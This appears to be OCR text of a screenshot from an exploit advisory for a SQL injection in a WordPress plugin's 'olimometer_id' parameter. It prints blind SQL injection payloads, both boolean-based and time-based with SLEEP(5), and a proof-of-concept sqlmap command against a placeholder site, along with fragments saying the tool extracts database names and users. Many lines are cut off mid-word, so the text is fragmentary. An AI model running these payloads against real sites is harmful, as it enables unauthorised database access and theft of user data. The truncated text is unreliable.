
     Title: AND boolean-based blind - WHERE or HAVING clause

     Payload: olimometer_id=1 AND 6227=6227

     Type: AND/OR time-based blind

     Title: MySQL >= 5.0.12 AND time-based blind

     Payload: olimometer_id=1 AND SLEEP(5)

Using GET SQL Method with the "oli
get the database name from the EXA
SQL Map using different arguments,
database, including usernames and 
2. Proof of Concept

Using the website EXAMPLE.COM for 
the full path to the vulnerable par
root@kali:~# sqlmap -u

http://EXAMPLE.COM/wp-content/plug
id=1
